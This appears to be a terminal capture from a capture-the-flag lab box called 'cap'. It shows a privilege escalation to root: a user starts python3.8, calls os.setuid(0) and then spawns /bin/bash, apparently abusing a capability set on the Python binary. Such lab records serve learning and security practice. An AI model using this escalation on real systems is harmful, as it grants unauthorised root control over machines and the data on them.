 nathan@cap:~$ python3 --version
Python 3.8.5
nathan@cap:~$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system (
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: module 'os' has no attribute 'syste'
>>> os.system("/bin/bash")
root@cap:~#